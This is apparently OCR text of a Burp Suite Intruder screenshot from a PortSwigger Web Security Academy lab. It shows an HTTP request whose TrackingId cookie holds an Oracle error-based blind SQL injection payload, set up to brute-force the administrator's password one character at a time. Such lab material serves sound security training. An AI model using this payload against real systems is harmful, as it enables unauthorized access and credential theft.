 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owc11L8i3SAg'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20